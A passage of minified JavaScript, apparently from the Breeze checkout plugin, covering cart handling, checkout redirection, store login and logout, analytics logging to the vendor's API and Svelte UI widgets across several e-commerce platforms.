e=null;return(t=window.Shopify)!=null&&t.shop&&(e=window.Shopify.shop.split(".").at(0)??e),e}function Hi(e,t,n){if(t){const o=e.indexOf("You can't add more "),s=e.indexOf(" to the cart."),r=19;if(o!==-1&&s!==-1)return e.substring(o+r,s)}else if(n){const o=e.match(/'(.*?)'/);if(o)return o[1]??null}return null}function qi(e){return e.includes(bi)}function Gi(e){return e.includes($o)}function Ji(e){return e.includes(wi)}function Hn(e){return e.includes(pi)}function Vi(e){return Hn(e)?hi:e}async function $i(e,t){const n=ee(Li());let o=null;const s=[];if(n!==null){const r={url:n,headers:{...gn,"x-session-id":t},method:"POST",body:JSON.stringify({...e.payload})};if(o=await bt.call(r,Mo),o instanceof nt)return o.response;if(s.push(j("FailedCheck","apiResponse instanceof APISuccess")),mn("createCheckout",o),B(o.errorResponse)&&B(o.errorResponse.error)&&typeof o.errorResponse.error.description=="string"){const i=Vi(o.errorResponse.error.description),a=Hn(o.errorResponse.error.description),c={description:i,message:a?Fn:Qt,errorDetails:null,trace:s};return o.errorDetails!==null&&(c.errorDetails=o.errorDetails),c}}else s.push(j("FailedCheck","endpoint !== null"));return{message:Qt,description:Vo,errorDetails:(o==null?void 0:o.errorDetails)??null,trace:s}}async function Ki(e,t,n,o,s){const r=await Bn(e,t,n,s);let i=null;return r.status==="success"&&r.cart!==null&&(i={shopUrl:Wn(),cart:r.cart,offerCode:o}),{payload:i,status:r.status,message:r.message,description:r.description}}function Yi(e){try{const t=new URL(window.location.href),n=new URL(e);return n.origin===t.origin?e:new URL(t.origin+n.pathname).href}catch{return e}}async function Qi(e){try{if(typeof e.redirect!="boolean"&&(e.redirect=!0),typeof e.loginUrl=="string")try{Ne("shopify:login:NetworkCallRequest",e);const t=await fetch(Yi(e.loginUrl)),n=t.status,o=await t.text();Ne("shopify:login:NetworkCallResponse",{responseStatus:n,response:o});const s=o.includes("Something went wrong"),i=/<title>(.*?)<\/title>/.exec(o);let a=null;i&&i.length>1&&(a=i[1]),a===null&&n>=400&&(a=`Encountered status code ${n} while login via login Url`),s&&a!==null&&L({message:a,errorDetails:{responseStatus:t.status,response:o}})}catch(t){console.log("Error while logging in via loginUrl: ",t)}else if(typeof e.userName=="string"&&typeof e.password=="string"&&typeof e.redirect=="boolean"){const t=ee(window.location.origin+"/account/login");if(t===null)return;const n={form_type:"customer_login",utf8:"✓","customer[email]":e.userName,"customer[password]":e.password,return_url:"/account"},o=new URLSearchParams(n).toString(),s={credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},method:"POST",body:o,redirect:"follow"};(await(await fetch(t.href,s)).text()).includes("Incorrect email or password.")&&L({message:"Incorrect email or password for shopify login",user:e.userName})}}catch(t){console.log("Error while logging in: ",t)}}async function Xi(){try{yr(),await fetch("/account/logout")}catch{console.error("Failed to logout user")}}async function Zi(e,t){try{const n=e.at(0);if(typeof n!="string")return;if(n.includes("/cart/add.js")||n.includes("/cart/update.js")||n.includes("/cart.js")||n.includes("/cart/clear.js")){const s=await t.clone().json(),r=new CustomEvent("breezeBroadcast",{detail:{eventName:"set-aux-cart",value:s}});window.dispatchEvent(r)}}catch{console.warn("failed in cloning response")}}async function ea(){try{const e=window.fetch;window.fetch=async(...t)=>{const n=await e(...t);return Zi(t,n),n}}catch{console.error("Failed to override fetch")}}async function ta(){try{await fetch("/cart.js")}catch{console.error("Failed to refresh aux cart")}}function na(e){if(B(e)){const t=[],n=e.items;if(n&&Array.isArray(n)&&n.length>0&&(n.forEach(o=>{if(o&&typeof o=="object"&&"title"in o&&typeof o.title=="string"){const s=o.title;t.push(s)}}),t.length>0))return t}return null}function tr(){let e="1";const t=document.getElementsByName("quantity");return t&&t.length>0&&t[0]&&(t[0]instanceof HTMLInputElement||t[0]instanceof HTMLSelectElement)&&(e=t[0].value==="0"?"1":t[0].value),e}async function oa(e,t){let n=1;if(e===null)return null;let o=1,s=parseInt(tr());if(s===1)return"1";for(;o<=s;){const r=Math.floor((o+s)/2);(await Zo(e,t,r.toString())).result.status==="failure"?s=r-1:(o=r+1,n=r)}return n.toString()}function ra(e){let t=e[0];for(const n of e)if(n.available){t=n;break}return t}const Ce={getShopUrl:Wn,isShopifyShop:Bi,getCart:Bn,getPageType:Di,clearCart:er,appendAttributesToCart:Mi,createCheckout:$i,analyticsEndpoint:Ni,getShopConfigId:Wi,getCreateCheckoutPayload:Ki,overrideFetch:ea,login:Qi,logout:Xi,refreshAuxCart:ta,getAvailableProductQuantity:oa};function sa(e){const t=ue();return e!==null&&e.totalQuantity===0?(t.message=$e,t.description=Ke,t):null}function ia(e){const t=ue();if(e!==null){const n=sa(e);if(n!==null)return n;t.cart=e,t.status="success",t.statusIcon="",t.message=""}else t.trace.push(j("FailedCheck","cartData !== null"));return t}const aa={getCart:ia},st=dn({shopConfigLoad:!1,dataAttributesLoad:!1,initContextStore:!1,initAtomsStore:!1,isPostRedirection:!1});let ce=null,Xt=null,nr=!1,Ut=[];const ca="https://sdk.breeze.in/ecg/0.0.1/index.html";function la(e){const t={};return e.forEach((n,o)=>{t[o]=n}),t}function or(e){!(ce instanceof HTMLIFrameElement)||!ce.contentWindow||!Xt||ce.contentWindow.postMessage(e,Xt)}function ua(){if(nr=!0,Ut.length>0){const e=JSON.stringify(Ut);or(e),Ut=[]}}function da(e){if(!Xt||e.origin!==Xt)return;const t=vs(jt(String(e.data)));(t==null?void 0:t.service)==="in.breeze.ecg"&&t.payload.action==="appReady"&&ua()}function fa(){if(ce instanceof HTMLIFrameElement)return;const e=ca;ce=document.createElement("iframe"),ce.src=e,Xt=new URL(e).origin,ce.style.height="0px",ce.style.width="0px",ce.style.border="none",ce.style.position="absolute",ce.style.left="-9999px",ce.style.visibility="hidden",ce.setAttribute("aria-hidden","true"),ce.setAttribute("tabindex","-1"),document.body.appendChild(ce),ce.addEventListener("load",()=>{window.addEventListener("message",da)})}function ga(e,t){const n=X(re);if(n.enableECG===!1){Ut=[];return}const o=la(t);if(n.enableECG!==!0){const r={log:e,metadata:{headers:o}};Ut.push(r);return}const s={log:e,metadata:{headers:o}};if(ce instanceof HTMLIFrameElement&&nr){or(JSON.stringify(s));return}Ut.push(s),ce instanceof HTMLIFrameElement||fa()}function ha(e){if(e===null)return null;let t=ue();t={...t,status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",cart:e};const n=Yn(t).productTypes;return Qn(n)}function pa(){return sr()+"/cart"}function rr(){return ma().split("/cart").length>1?"Checkout":"Products"}function ma(){return window.location.href}function sr(){return window.location.origin}function ba(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function ya(e){const t=ue();return e!==null&&Array.isArray(e.products)&&e.products.length===0?(t.message=$e,t.description=Ke,t):null}async function wa(e,t){var s;const n=ue();if(e!==null){if(e.get_valid&&((s=window.breeze)!=null&&s.fetchCart)){const r=await window.breeze.fetchCart();r!==null&&B(r.cart_details)&&(e=r.cart_details)}n.cart=e,n.status="success",n.message="Cart retrieved successfully"}else if(t!==null&&rr()!=="Checkout"&&window.breeze&&window.breeze.clearCart&&window.breeze.addProduct&&window.breeze.fetchCart){const r=await window.breeze.clearCart(),i=await window.breeze.addProduct(),a=await window.breeze.fetchCart();r!==null&&r.status!=="failure"&&i!==null&&i.status!=="failure"&&a!==null&&a.status!=="failure"&&B(a.cart_details)?(n.cart=a.cart_details,n.status="success",n.message="Product added successfully"):window.location.href=pa()}return ya(n.cart)??n}const va={getShopUrl:sr,getCart:wa,getPageType:rr,getShopConfigId:ba};function ir(e){e&&q.update(t=>({...t,journey:e}))}function _a(e){re.update(t=>({...t,...e}))}const Mt="atomsSt",qn="bzCartRec",hn="autoRetry",Ea=[hn];let pn=null;async function Ca(e,t,n,o,s=!1){let r=ue();const i=se();switch(i){case"shopify":r=await Ce.getCart(e,t,n,o,s);break;case"shopifystorefront":r=aa.getCart(e);break;case"magento":r=e!==null?{cart:e,order:{},status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",errorDetails:null,trace:[],statusIcon:"",statusCode:null}:r;break;case"woocommerce":r=await ot.getCart(t);break;case"cscart":r=await Kt.getCart(t);break;case"prestashop":r=await va.getCart(e,t);break;case"vtex":r=await $t.getCart(t);break;default:e!==null&&(r.cart=e,r.status="success",r.message="Cart retrieved successfully");break}return Ne("getCart",{...r,platform:i,errorDetails:{...r.errorDetails,cause:r.errorDetails!==null&&(ie(r.errorDetails.cause)||typeof r.errorDetails.cause=="string")?r.errorDetails.cause:null}}),r}async function ka(){switch(se()){case"shopify":await Ce.clearCart();break;case"woocommerce":await ot.clearCart();break;case"cscart":await Kt.clearCart();break;case"vtex":await $t.clearCart();break}}function Ra(){return Yt()+"/api/analytics"}function Ye(e){const t=new Headers,o=X(re).deviceId;t.append("content-type","application/json"),t.append("x-shop-url",rt()),o!==null&&(e.deviceId=o,t.append("x-device-id",o));const s=X(re).ghostMode,r=X(re).testingMode;s&&(e.ghostMode=!0),r&&(e.testingMode=!0);const i={method:"POST",headers:t,body:JSON.stringify(e),keepalive:!0};fetch(Ra(),i).catch(a=>console.log(String(a))),ga(e,t)}function yt(e,t){const n=X(re);return{context:"App",eventData:e,sessionId:n.sessionId,sessionToken:null,infoType:t,serialNumber:0}}function Ne(e,t){const o=yt({event:"Info",source:e,value:t},"Info");Ye(o)}function ar(e,t){const o=yt({event:"Info",source:e,value:t},"Debug");Ye(o)}function Pt(e,t){const n={event:"FunctionCalled",source:e,value:{...t}},o=yt(n,"Debug");Ye(o)}function Zt(e,t){const n={event:"FunctionCallResult",source:e,value:{...t}},o=yt(n,"Debug");Ye(o)}function Sa(e,t){const o=yt({event:"Info",source:e,value:t},"Info");Ye(o)}function L(e){const n=yt({event:"Error",source:"breezePlugin",value:e},"Error");Ye(n)}function mn(e,t,n=null){const s={event:"Error",source:"breezePlugin",value:{source:e,trace:n,message:t.errorMessage||"API Failure",errorCode:t.errorCode,errorDetails:t.errorDetails!==null?{...t.errorDetails,cause:ie(t.errorDetails.cause)||typeof t.errorDetails.cause=="string"?t.errorDetails.cause:null}:null,rawResponse:JSON.stringify({response:t.response,errorResponse:t.errorResponse})}},r=yt(s,"Error");Ye(r)}function cr(e){const n={context:"App",eventData:{event:"Click",source:"breezeButton",value:{merchant:rt()}},sessionId:e,sessionToken:null,infoType:"Info",serialNumber:0};Ye(n)}function lr(e,t,n){const o={context:"App",eventData:{event:"Click",source:e,value:{merchant:rt(),page:t}},sessionId:n,sessionToken:null,infoType:"Info",serialNumber:0};Ye(o)}function it(){try{const e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch{return!1}}function Oa(e){try{const t=new Date;t.setTime(t.getTime()+-1*24*60*60*1e3);const n="; expires="+t.toString();document.cookie=e+"="+n+"; path=/"}catch{console.log("Failed to clear the cookie.")}}function Aa(){if(X(re).ghostMode){if(it()){const e=localStorage.getItem("ghost");return typeof e=="string"&&e==="samurai"}try{return navigator.userAgent.includes("ghost=samurai")}catch(e){console.error("Error accessing navigator: ",e)}}return!0}function za(e){e==="Purchase"&&it()&&localStorage.removeItem("utmTracker")}function Ia(){if(it()){const e=localStorage.getItem("testingmode");return typeof e=="string"&&e==="true"}return!1}function Be(e){return e.toLowerCase()==="true"}function Na(){switch(se()){case"shopify":return Ce.getPageType();case"woocommerce":return ot.getPageType();case"vtex":return $t.getPageType();default:return"Checkout"}}function xa(){const e={"font-family":"Euclid Circular A",src:`${Ee()}/gallery/fonts/EuclidCircularA-Regular.woff2`,"font-weight":"400","font-display":"swap"};Da([e,{...e,"font-weight":"500",src:e.src.replace("-Regular.woff2","-Medium.ttf")},{...e,"font-weight":"600",src:e.src.replace("-Regular","-SemiBold")}])}function Da(e){e.forEach(t=>{const n=document.createElement("style");n.appendChild(document.createTextNode("      @font-face {          font-family: "+t["font-family"]+";          src: url('"+t.src+"') format('woff2');          font-weight: "+t["font-weight"]+";          font-display: "+t["font-display"]+";        }      ")),document.head.appendChild(n)})}function en(e){try{if(e.length===0)return null;if(se()!=="magento"&&se()!=="shopifystorefront"&&se()!=="prestashop"){const t=window.atob(e);return JSON.parse(t)}return JSON.parse(e)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function La(e){try{const t=window.atob(e);return JSON.parse(t)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function ur(e){e.checkoutId=null,re.update(o=>({...o,...e})),q.update(o=>({...o,recoverCart:null,autoRetry:null}));const t=window.btoa(JSON.stringify(e)),n=ee(window.location.href);n!==null&&n.searchParams.get(Mt)!==null&&(n.searchParams.set(Mt,t),n.searchParams.delete(qn),n.searchParams.delete(hn),window.history.replaceState({path:n.href},"",n.href))}function Ua(e,t){if(!X(q).isCheckoutVisible)return;e.checkoutId=t,re.update(s=>({...s,...e}));const n=window.btoa(JSON.stringify(e)),o=ee(window.location.href);o!==null&&(o.searchParams.set(Mt,n),window.history.replaceState({path:o.href},"",o.href))}function Ma(e,t){const n=Un(t);ir(n),e.jour=n,_a(e);const o=window.btoa(JSON.stringify(e)),s=ee(window.location.href);s!==null&&(s.searchParams.set(Mt,o),window.history.replaceState({path:s.href},"",s.href))}function Pa(){window.addEventListener("pageshow",function(e){e.persisted&&window.location.reload()})}function wt(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Se(e){const t=ee(window.location.href);return t!==null?t.searchParams.get(e):null}function Fa(e){const t=new Map;return e.split("&").forEach(o=>{const[s,r]=o.split("=");typeof s<"u"&&typeof r<"u"&&t.set(s,r)}),t}function ja(e){const t=ee(e);let n=null;if(t!==null){const o=t.host.split(".");se()==="shopify"?n=o.at(0):n=o.at(o.length-2)}return n??null}function Gn(){let e=X(q).shopId;if(e!==null)return e;switch(se()){case"shopify":e=Ce.getShopConfigId();break;case"woocommerce":e=ot.getShopConfigId();break;case"cscart":e=Kt.getShopConfigId();break;case"vtex":e=$t.getShopConfigId();break}if(e===null){const t=rt();e=ja(t)}return e}async function Ta(){let e=null;try{const t=`${Ee()}/configs/${Gn()}/config.json`,n=await fetch(t);n.status===200&&(e=await n.text())}catch(t){console.error("Error fetching Shop Configuration:",t)}return e}async function Jn(){let e=null;if(it()){const t=localStorage.getItem("breeze::ShopConfig");if(typeof t=="string")return t}return e=await Ta(),e}function ie(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function Ba(e){const t=e.trim().split(" ");return{firstName:t.at(0)??"",lastName:t.length>1?t.slice(1).join(" "):""}}function Ft(e=null){let t=window.location.protocol+"//"+window.location.hostname+"/checkout?";switch(se()){case"shopify":if(e){const n=e.address,o=e.email,s=e.appliedOffer;if(o&&o!==null&&(t+="&checkout[email]="+o),ie(n)){const r=typeof n.name=="string"?n.name:"",i=Ba(r),a={first_name:i.firstName,last_name:i.lastName,address1:n.line1??"",address2:n.line2??"",city:n.city??"",country:n.country??"",zip:n.postalCode??"",province:n.state??"",phone:String(n.countryCode??"")+String(n.phoneNumber??"")};Object.entries(a).forEach(([c,l])=>{t+=`&checkout[shipping_address][${c}]=${l}`})}typeof s=="string"&&(t+="&discount="+encodeURIComponent(s))}break;case"woocommerce":t=window.location.origin+"/checkout";break;case"prestashop":t=window.location.origin+"/order";break}window.location.href=t}function dr(e){return"detail"in e}function Wa(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function Ha(e){const t=[];if(ie(e))for(const n in e)e[n]===null&&t.push(n);return t}function qa(e,t){return e===null?t:(e.enableGa=e.enableGa||t.enableGa,e.enableFbp=e.enableFbp||t.enableFbp,e.enableSnapTracker=e.enableSnapTracker||t.enableSnapTracker,e.enableExternalTrackers=e.enableExternalTrackers||t.enableExternalTrackers,e.emitTrackerEvents=e.emitTrackerEvents||t.emitTrackerEvents,e.enableThoughtMetric=e.enableThoughtMetric||t.enableThoughtMetric,e)}function Ga(e){try{if(e===null)return;let t=JSON.parse(e);t={...t,externalTrackerConfig:t.externalTrackerConfig??null,staticOffers:t.staticOffers??null};const n=Mn(t),o=(n==null?void 0:n.externalTrackerConfig)??null;q.update(s=>({...s,shopConfiguration:n,externalTrackerConfig:qa(o,s.externalTrackerConfig)}))}catch(t){console.error("Error parsing shop configuration",t)}}function fr(e,t,n,o){return{shopUrl:rt(),platform:se(),externalTrackerMetaData:JSON.stringify(Ja()),offerCode:t,checkoutHidden:!e.isCheckoutVisible,shopDomain:e.shopDomain,platformCustomerId:n,subscriptionPlanId:o,eventName:"set-platform-store-data"}}function Ja(){return{webEngage:Xn()}}function Va(){try{if(X(st).dataAttributesLoad)return;st.update(s=>({...s,dataAttributesLoad:!0}));const t=document.getElementById("breeze-script-tag"),n=["ga-version","enable-external-trackers","enable-snap-tracker","enable-ga","enable-fbp","emit-tracker-events","ga4-measurement-id","enable-thought-metric","enable-web-engage","enable-ecg"],o={};if(t!==null){const s=ln(t.getAttribute("data-platform")),r=Po(t.getAttribute("data-environment")),i=w(t.getAttribute("data-shopurl")),a=w(t.getAttribute("data-enablebreezelogin")),c=w(t.getAttribute("data-pur")),l=w(t.getAttribute("data-merchantid")),d=w(t.getAttribute("data-shopid")),g=w(t.getAttribute("data-desktop-view")),m=w(t.getAttribute("ghost-mode")),y=Un(t.getAttribute("data-journey")),h=w(t.getAttribute("data-enable-overrides")),E=w(t.getAttribute("data-enable-product-payment-locking")),O=w(t.getAttribute("data-enable-native-redirect")),x=Ia(),v=w(t.getAttribute("data-disable-overlay-events")),R=w(t.getAttribute("data-enable-ecg"));re.update(S=>({...S,ghostMode:m==="true",testingMode:x,shopUrl:i??S.shopUrl,shopType:s??S.shopType,enableECG:R!==null?R==="true":!0})),n.forEach(S=>{const T=w(t.getAttribute("data-"+S));T!==null&&q.update(xe=>(o[$a(S)]=T,xe))});const A=oc(o);q.update(S=>({...S,platform:s??S.platform,appEnvironment:r??S.appEnvironment,externalTrackerConfig:A??S.externalTrackerConfig,enableBreezeLogin:a!==null?a==="true":null,enablePrivateUserRepository:c!==null?c==="true":null,merchantId:l,shopId:d,desktopView:g==="true",journey:y,enableProductBasedPaymentLocking:E==="true",enableOverrides:h==="true",enableNativeRedirect:O==="true",disableOverlayEvents:v==="true"}))}}catch(e){console.error("Error parsing shop configuration",e)}}function $a(e){return e.replace(/-(.)/g,(t,n)=>n.toUpperCase())}function Ka(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function gr(){q.update(e=>({...e,isCheckoutVisible:!0}))}function Ya(){q.update(e=>({...e,isCheckoutVisible:!1}))}function Vn(e,t){var n;(n=e.contentWindow)==null||n.postMessage(JSON.stringify(t),"*")}function Qa(e,t,n,o,s,r=!1){const i=se();if(t.cart!==null||t.order!==null){let a=null;switch(i){case"woocommerce":a=r?t.cart:t.order;break;default:a=t.cart;break}Vn(e,{eventName:"set-cart-data",cart:a,offerCode:n,platformCustomerId:o,subscriptionPlanId:s})}}function Xa(e){Vn(e,{eventName:"start-checkout"})}function Za(e){Vn(e,{eventName:"reset-checkout"})}async function $n(e){switch(se()){case"shopify":await Ce.login(e),bn();break;case"woocommerce":await ot.login(e),bn();break}}async function ec(){switch(se()){case"shopify":await Ce.logout(),bn();break;case"woocommerce":await ot.logout(),bn();break}}function hr(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function bn(){q.update(e=>({...e,reloadStoreOnClose:!0}))}function pr(e){st.update(t=>({...t,isPostRedirection:e}))}function tc(e){if(e.cycleFetchType){const t=e.retries%e.apiCallerMethodOrder.length;if(e.apiCallerMethodOrder[t]==="NativeFetch")return[Kn(),"NativeFetch"]}return[fetch,"Fetch"]}async function yn(e,t,n,o=void 0,s=Fs){try{s.isInitialAttempt&&(Ne(e,{event:"NetworkCallRequest",url:t.url+"",body:JSON.stringify(t.body),headers:JSON.stringify(t.headers),originRoute:window.location.href}),s.isInitialAttempt=!1);const[r,i]=tc(s);s.trace.push(j("Info","Using apiCallerMethod "+i));const a=await bt.call(t,n,o,r);return a instanceof nt||a.response!==null&&!s.retryErrorResponse?(s.trace.push(j("CaseMatch","apiResponse instanceof APISuccess || (apiResponse instanceof APIFailure && apiResponse.response !== null && !retryOptions.retryErrorResponse)")),Ne(e,{event:"NetworkCallResponse",url:t.url+"",response:JSON.stringify(a),trace:s.trace,isSuccess:a instanceof nt}),a):(s.trace.push(j("Failure","retries: "+s.retries+" | "+a.errorResponse)),(s.retries>0?"Retry":"Exhausted")==="Retry"?new Promise(l=>{setTimeout(async d=>{const g=await yn(e,t,n,o,{...d,retries:d.retries-1});d.trace.push(j("AsyncEvent","callWithRetries retry settimeout elapsed | retries: "+d.retries+" | resp: "+JSON.stringify(g.response))),l(g)},s.retryDelay,s)}):(mn(e,a,s.trace),a))}catch(r){let i=null;if(r instanceof Error){const a={cause:r.cause,class:"UnhandledException",name:r.name,stack:r.stack??null,message:r.message};i=new mt("Exception in network call",-1,null,r,0,a)}return i===null&&(i=new mt("Unknown exception",-1,null,r,0,null)),s.trace.push(j("Failure","Caught exception in callWithRetries")),mn(e,i,s.trace),i}}function Kn(){var e;if(pn!==null)return pn;try{const t=document.createElement("iframe");return t.name="nativeRetriever",t.style.display="none",t.src="about:blank",document.body.appendChild(t),pn=((e=t.contentWindow)==null?void 0:e.fetch)??null,pn??fetch}catch(t){return L({message:"Unable to retrieve native fetch method from iframe",rawResponse:JSON.stringify(t)}),fetch}}function jt(e){if(typeof e=="string")try{return JSON.parse(e)}catch(t){console.log(JSON.stringify({key:"payload parsing issue: ",value:t}))}return null}async function nc(){try{const e=`${Ee()}/configs/${Gn()}/widget-offers.json`,t={url:new URL(e),method:"GET"},n=await bt.call(t,Ds);q.update(o=>({...o,widgetOffers:n instanceof nt?n.response:{offers:[]}}))}catch(e){console.error("Error fetching Shop Configuration:",e)}}function oc(e){if(ie(e)){const t={enableGa:Be(w(e.enableGa)??"false"),enableFbp:Be(w(e.enableFbp)??"false"),enableSnapTracker:Be(w(e.enableSnapTracker)??"false"),ga4MeasurementId:w(e.ga4MeasurementId)??"GA4",gaVersion:Lo(e.gaVersion)??"both",enableExternalTrackers:Be(w(e.enableExternalTrackers)??"false"),emitTrackerEvents:Be(w(e.emitTrackerEvents)??"false"),enableThoughtMetric:Be(w(e.enableThoughtMetric)??"false"),googleAdsConfig:Ve(e.googleAdsConfig,Do)??null,enableWebEngage:Be(w(e.enableWebEngage)??"false")};if(Te(t,["googleAdsConfig"]))return t}return null}function rc(e,t){const n=JSON.parse(e),o=Mn(n),s=o==null?void 0:o.paymentMethodsConfig;if(s){if(!t){const r=s.filter(a=>a.title!=="CASH");return JSON.stringify({...o,paymentMethodsConfig:r})}if(t){const r=s.filter(c=>c.title!=="CASH"),i={title:"CASH",paymentOptions:[{image:`${Ee()}/gallery/icons/cash/CASH.webp`,label:"Cash On Delivery",widget:"cash",description:"Pay on Delivery",type:"Group",source:"PSR",pmt:"CASH",route:"CASH"}]};return r.push(i),JSON.stringify({...o,paymentMethodsConfig:r})}}return e}async function sc(e){let t=null;const n=se();if(n==="shopify"){const o=await Ce.getCart(null,null,null,null);if(o.status==="success"){const s=o.cart;if(s.attributes&&typeof s.attributes=="object"&&!Array.isArray(s.attributes)){const i=s.attributes.blackListInstruments;Array.isArray(i)&&(t=Ve(i,w))}if(t===null||t.length===0){const r=Yn(o).productTypes;t=Qn(r)}}}else n==="magento"&&(t=ha(e));return t}function Yn(e){const t={skuList:[],productTypes:[]},n=e.cart,o=[];let s=[];const r=n.items;return r&&Array.isArray(r)&&r.length>0&&r.forEach(i=>{if(i&&typeof i=="object"&&"id"in i&&typeof i.id=="number"){const a=i.id.toString();o.push(a)}if(i&&typeof i=="object"&&"product_type"in i&&typeof i.product_type=="string"){const a=cc(i.product_type);for(const c of a)s.push(c.toUpperCase())}}),s=[...new Set(s)],t.productTypes=s,t.skuList=o,t}function Qn(e){const t=[];for(const n of e)n.startsWith("NO-")&&t.push(n.substring(3));return t}function ic(){try{switch(se()){case"shopify":Ce.overrideFetch();break;default:break}}catch(e){console.error("Error overriding fetch",e)}}async function ac(e,t){switch(se()){case"shopify":return await Ce.getAvailableProductQuantity(e,t);default:return null}}function mr(e){for(const t of vi)if(e.match(t))return!0;return!1}function Xn(){var n;let e=null;typeof((n=window.webengage)==null?void 0:n.user.getAnonymousId)=="function"&&(e=window.webengage.user.getAnonymousId()??null);const t=br();return{anonymousId:e,id_type:(t==null?void 0:t.id_type)??null}}function br(){let e=null;if(it()){const t=localStorage.getItem("WEBENGAGE_SHOP_INFO");if(t!==null){const n=jt(t);e=ws(n)}}return e}function cc(e){return e.split(",").map(t=>t.trim())}function lc(e){const t=ee(window.location.href),n={};t!==null&&(Ea.forEach(o=>{o in e&&(n[o]=e[o])}),Object.keys(e).forEach(o=>{const s=e[o];s!=null&&t.searchParams.set(o,String(s))}),Object.keys(n).length>0&&q.update(o=>({...o,...n})),window.history.replaceState({path:t.href},"",t.href))}function Zn(e,t){it()&&localStorage.setItem(e,t)}function yr(){try{it()&&localStorage.removeItem("sad")}catch(e){console.log("Error while removing Session Token",e)}}function uc(e){Et(e,"svelte-a2cwgn",".button.svelte-a2cwgn{margin-bottom:10px}@media screen and (max-height: 560px){.breeze-status-img.svelte-a2cwgn{height:225px}.breeze-status-text.svelte-a2cwgn{font-size:16px}.breeze-status-description.svelte-a2cwgn{margin-bottom:20px;font-size:12px}.button.svelte-a2cwgn{margin-bottom:5px}}")}function wr(e){let t,n;return t=new cn({props:{properties:e[0].continueButtonProperties}}),t.$on("click",e[2]),{c(){ht(t.$$.fragment)},m(o,s){et(t,o,s),n=!0},p(o,s){const r={};s&1&&(r.properties=o[0].continueButtonProperties),t.$set(r)},i(o){n||(K(t.$$.fragment,o),n=!0)},o(o){ae(t.$$.fragment,o),n=!1},d(o){tt(t,o)}}}function vr(e){let t,n;return t=new cn({props:{properties:e[0].closeButtonProperties}}),t.$on("click",e[1]),{c(){ht(t.$$.fragment)},m(o,s){et(t,o,s),n=!0},p(o,s){const r={};s&1&&(r.properties=o[0].closeButtonProperties),t.$set(r)},i(o){n||(K(t.$$.fragment,o),n=!0)},o(o){ae(t.$$.fragment,o),n=!1},d(o){tt(t,o)}}}function dc(e){let t,n,o,s,r,i,a=e[0].statusText+"",c,l,d,g=e[0].statusDescription+"",m,y,h,E,O,x,v=e[0].continueButtonProperties!==null&&e[0].continueButtonProperties.enable&&wr(e),R=e[0].closeButtonProperties!==null&&vr(e);return{c(){t=I("div"),n=I("div"),o=I("img"),r=oe(),i=I("div"),c=Ge(a),l=oe(),d=I("div"),m=oe(),y=I("div"),h=I("div"),v&&v.c(),E=oe(),O=I("div"),R&&R.c(),be(o.src,s=e[0].statusIcon)||p(o,"src",s),p(o,"alt","status"),p(o,"class","breeze-status-img svelte-a2cwgn"),p(n,"class","breeze-status-img-container"),p(i,"class","breeze-status-text svelte-a2cwgn"),p(d,"class","breeze-status-description svelte-a2cwgn"),p(h,"class","button svelte-a2cwgn"),p(O,"class","button svelte-a2cwgn"),p(t,"class","breeze-status")},m(A,S){Z(A,t,S),C(t,n),C(n,o),C(t,r),C(t,i),C(i,c),C(t,l),C(t,d),d.innerHTML=g,C(t,m),C(t,y),C(y,h),v&&v.m(h,null),C(y,E),C(y,O),R&&R.m(O,null),x=!0},p(A,[S]){(!x||S&1&&!be(o.src,s=A[0].statusIcon))&&p(o,"src",s),(!x||S&1)&&a!==(a=A[0].statusText+"")&&dt(c,a),(!x||S&1)&&g!==(g=A[0].statusDescription+"")&&(d.innerHTML=g),A[0].continueButtonProperties!==null&&A[0].continueButtonProperties.enable?v?(v.p(A,S),S&1&&K(v,1)):(v=wr(A),v.c(),K(v,1),v.m(h,null)):v&&(Ot(),ae(v,1,1,()=>{v=null}),At()),A[0].closeButtonProperties!==null?R?(R.p(A,S),S&1&&K(R,1)):(R=vr(A),R.c(),K(R,1),R.m(O,null)):R&&(Ot(),ae(R,1,1,()=>{R=null}),At())},i(A){x||(K(v),K(R),x=!0)},o(A){ae(v),ae(R),x=!1},d(A){A&&$(t),v&&v.d(),R&&R.d()}}}function fc(e,t,n){const o=In();let{properties:s=zo}=t;Ct(()=>{Sa("breezePluginStatusWidget",s)});function r(){o("buttonClick")}function i(){o("inventoryShortage")}return e.$$set=a=>{"properties"in a&&n(0,s=a.properties)},[s,r,i]}class _r extends je{constructor(t){super(),Pe(this,t,fc,dc,Ie,{properties:0},uc)}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-status-screen",Fe(_r,{properties:{}},[],[],!0));const Er={fullScreen:!0,brandLogoURL:"/icons/logo.svg",brandText:"breeze"};function gc(e){let t,n,o,s,r,i,a,c=e[0].brandText+"",l,d,g,m,y;return{c(){t=I("div"),n=I("div"),o=I("div"),s=I("img"),i=oe(),a=I("div"),l=Ge(c),d=oe(),g=I("div"),m=oe(),y=I("div"),y.innerHTML=`<img src="${Oi}" class="sec-by-jp" alt=""/> <img src="${Ai}" class="card-networks" alt=""/>`,be(s.src,r=e[0].brandLogoURL)||p(s,"src",r),p(s,"alt",""),p(s,"class","brand-loader-img"),p(o,"class","breeze-brand-loader-text"),p(g,"class","breeze-brand-loader-progress"),p(n,"class","breeze-brand-loader-content"),p(y,"class","breeze-brand-loader-footer"),p(t,"class","breeze-brand-loader")},m(h,E){Z(h,t,E),C(t,n),C(n,o),C(o,s),C(o,i),C(o,a),C(a,l),C(n,d),C(n,g),C(t,m),C(t,y)},p(h,[E]){E&1&&!be(s.src,r=h[0].brandLogoURL)&&p(s,"src",r),E&1&&c!==(c=h[0].brandText+"")&&dt(l,c)},i:V,o:V,d(h){h&&$(t)}}}function 